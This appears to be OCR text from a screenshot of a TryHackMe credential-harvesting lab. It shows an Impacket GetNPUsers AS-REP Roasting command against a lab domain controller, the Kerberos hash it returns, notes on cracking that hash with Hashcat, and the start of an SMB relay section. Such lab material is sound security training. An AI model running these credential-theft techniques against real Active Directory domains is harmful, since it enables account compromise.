 File Machine View Input Devices Help
Applications Places Firefox ESR Oct 25 09:22
TryHackMe | Credentials PowerView/SharpView - windows - How can I copy
https://tryhackme.com/room/credharvesting 90% 34
Title IP Address Expires
CredsHarvADv1 10.10.137.224 15m 06s ? Add 1 hour Terminate
The attached VM has one of the AD users configured with the "Do not require Kerberos preauthentication" setting. Before performing the AS-REP Roasting, we
need a list of domain accounts that should be gathered from the enumeration step. In our case, we created a users.lst list in the tmp directory. The following
is the content of our list, which should be gathered during the enumeration process.
Administrator
admin
thm
test
sshd
victim
CREDS-HARVESTIN$
We will be using the Impacket Get-NPUsers script this time as follows,
Performing an AS-REP Roasting Attack against Users List
root@machine$ python3.9 /opt/impacket/examples/GetNPUsers.py -dc-ip 10.10.137.224 thm.red/ -usersfile /tmp/users.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] User thm doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$victim@THM.RED:166c95418fb9dc495789fe9[**REMOVED**]1e8d2ef27$6a0e13abb5c99c07
[-] User admin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User bk-admin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-user doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User thm-local doesn't have UF_DONT_REQUIRE_PREAUTH set
We specified the IP address of the domain controller with the -dc-ip argument and provided a list of domain users to check against. Once the tool finds the
right user with no preauthentication configuration, it will generate the ticket.
Various cybersecurity and hacking tools also allow cracking the TGTs harvested from Active Directory, including Rubeus and Hashcat. Impacket GetNPUsers has
the option to export tickets as John or hashcat format using the -format argument.
SMB Relay Attack
The SMB Relay attack abuses the NTLM authentication mechanism (NTLM challenge-response protocol). The attacker performs a Man-in-the-Middle attack to
monitor and capture SMB packets and extract hashes. For this attack to work, the SMB signing must be disabled. SMB signing is a security check for integrity and
boot k Highlight All Match Case Match Diacritics Whole Words 1 of 1 match